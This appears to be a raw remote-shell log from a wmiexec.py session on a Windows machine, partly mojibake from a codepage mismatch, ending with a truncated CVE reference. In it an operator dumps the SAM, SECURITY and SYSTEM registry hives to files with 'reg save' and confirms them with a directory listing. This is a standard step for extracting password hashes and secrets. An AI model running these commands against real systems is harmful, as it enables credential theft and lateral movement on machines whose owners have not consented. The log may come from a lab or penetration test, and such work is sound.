 C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �еľ�û�б�ǩ��
�������к��� 606E-8D12
C:\ ��Ŀ¼
2013/08/22  23:52    <DIR>          PerfLogs
2022/09/25  16:31    <DIR>          Program Files
2022/09/25  16:29    <DIR>          Program Files (x86)
2023/01/02  01:50            32,768 sam.save
2023/01/02  01:51            32,768 security.save
2023/01/02  01:50        12,451,840 system.save
2022/09/25  16:27    <DIR>          Users
2023/01/02  01:51    <DIR>          Windows
3 ���ļ�     12,517,376 ��
5 ��Ŀ¼ 51,044,769,792 ������
CVE-2020-...
C:\>